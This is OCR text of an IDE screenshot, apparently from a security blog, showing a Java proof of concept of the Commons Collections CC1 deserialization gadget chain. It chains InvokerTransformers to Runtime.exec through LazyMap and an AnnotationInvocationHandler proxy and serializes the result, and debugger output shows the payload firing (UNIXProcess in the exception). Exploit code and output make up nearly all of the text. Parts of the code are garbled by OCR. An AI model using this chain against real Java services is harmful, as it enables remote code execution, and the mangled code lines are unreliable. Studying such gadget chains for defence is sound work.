 vulnTest src main java org example App main
App
App.java
AnnotationInvocationHandler.class
4 12
24 // 利用链
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, ]{"getRuntime", new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, "})
30 };
31 Transformer transformerChain = new ChainedTransformer(transformers);
32
33 Map innerMap = new HashMap();
34 innerMap.put("input", 1);
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
37 // 构建对象
38 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
40 constructor.setAccessible(true);
41 Object o = constructor.newInstance(Action.class, outerMap);
42 InvocationHandler handler = (InvocationHandler) o; // 包装
43 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
44 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46
47 // 序列化
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
49 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63761', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:56)
Disconnected from the target VM, address: '127.0.0.1:63761', transport: 'socket'
Process finished with exit code 1
d4m1ts gm7.org